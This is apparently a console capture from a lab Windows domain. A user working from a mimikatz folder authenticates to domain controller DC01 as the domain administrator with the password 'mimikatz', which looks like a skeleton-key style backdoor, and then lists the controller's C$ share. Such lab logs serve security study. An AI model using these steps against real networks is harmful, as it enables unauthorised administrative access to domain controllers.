 C:\Users\deandean\Desktop\mimikatz>net use \\DC01.HACK.com /u:HACK\administrator mimikatz
The command completed successfully.
C:\Users\deandean\Desktop\mimikatz>dir \\DC01.HACK.com\c$
 Volume in drive \\DC01.HACK.com\c$ has no label.
 Volume Serial Number is D4F3-7230
 Directory of \\DC01.HACK.com\c$
2025/02/13  15:17    <DIR>          inetpub
2013/08/22  23:52    <DIR>          PerfLogs
2025/02/13  13:39    <DIR>          Program Files
2025/02/13  13:39    <DIR>          Program Files (x86)
2025/02/13  15:17    <DIR>          Users
2025/02/17  16:30    <DIR>          Windows
               0 File(s)              0 bytes
               6 Dir(s)  52,973,613,056 bytes free
C:\Users\deandean\Desktop\mimikatz>